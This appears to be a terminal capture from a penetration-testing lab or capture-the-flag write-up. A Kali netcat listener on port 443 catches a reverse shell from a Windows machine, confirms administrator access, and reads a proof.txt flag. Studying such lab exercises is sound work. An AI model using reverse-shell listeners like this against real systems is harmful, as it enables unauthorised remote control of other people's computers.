 (kali㉿kali)-[~]
$ sudo nc -nlvp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [192.168.49.225] from (UNKNOWN) [192.168.225.53] 50061
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
slort\administrator
C:\WINDOWS\system32>cd \Users\Administrator\Desktop
cd \Users\Administrator\Desktop
C:\Users\Administrator\Desktop>type proof.txt
type proof.txt
4cedef4ecdfa0aa94e3745549a31ff5f
C:\Users\Administrator\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.225.53
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.225.254
C:\Users\Administrator\Desktop>